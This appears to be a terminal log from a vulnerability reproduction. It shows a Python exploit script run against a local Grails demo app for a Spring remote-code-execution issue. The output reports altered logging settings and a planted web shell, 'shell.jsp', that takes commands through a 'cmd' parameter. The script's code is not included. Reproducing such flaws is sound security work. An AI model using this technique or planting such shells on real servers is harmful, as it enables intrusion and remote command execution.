 ➜  grails-issue-12460-demo git:(spring_rce) ✗ python3 exploit.py --url "http://localhost:8080/helloworld/greeting"
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://localhost:8080/shell.jsp?cmd=id